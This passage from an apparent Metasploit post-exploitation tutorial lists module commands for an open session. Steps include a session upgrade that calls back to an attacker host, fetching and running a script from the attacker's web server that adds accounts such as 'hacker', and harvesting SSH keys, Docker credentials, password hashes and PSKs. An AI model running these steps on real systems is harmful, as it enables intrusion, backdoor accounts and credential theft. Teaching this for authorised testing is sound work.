
### Check Users history
**Module 8:** post/linux/gather/enum\_users\_history
**Link:**
```
use post/linux/gather/enum_users_history
set SESSION 1
run
```

### Multi Manage sessions
**Module 9:** post/multi/manage/system\_session
**Link:**
**Command:**
```
use post/multi/manage/system_session
set SESSION 1
set TYPE python
set HANDLER true
set LHOST 192.216.221.2
run
```

Now, let’s create a bash file which will create a user on the target machine by uploading a test.sh file and execute it.
```
useradd hacker
useradd test
useradd nick
```
Now, let’s run the Apache server on the attacker’s machine and copy the test.sh file in the root folder.
**Command:**
```
/etc/init.d/apache2 start
cp test.sh /var/www/html
```

Now, let’s use the download and exec post-exploitation module on the target machine.
### Checking Excecutables
**Module 10:** post/linux/manage/download\_exec
**Link:**
**Command:**
```
use post/linux/manage/download_exec
set URL http://192.216.221.2/test.sh
set SESSION 1
run
```

Let’s verify it by interacting with the session.
**Command:**
```
sessions -i 1
cat /etc/passwd
```

### Gather SSH Creds
**Module 11:** post/multi/gather/ssh\_creds
**Link:**
**Command:**
```
use post/multi/gather/ssh_creds
set SESSION 1
run
```

### Docker Creds
**Module 12:** post/multi/gather/docker\_creds
**Link:**
**Command:**
```
use post/multi/gather/docker_creds
set SESSION 1
run
```

### Hashdump
**Module 13:** post/linux/gather/hashdump
**Link:**
**Command:**
```
use post/linux/gather/hashdump
set SESSION 1
set VERBOSE true
run
```

### Encrypt FS Creds
**Module 14:** post/linux/gather/ecryptfs\_creds
**Link:**
**Command:**
```
use post/linux/gather/ecryptfs_creds
set SESSION 1
run
```

### Enum PSK
**Module 15:** post/linux/gather/enum\_psk
**Link:**
**Command:**
```
use post/linux/gather/enum_psk
set SESSION 1
run
```
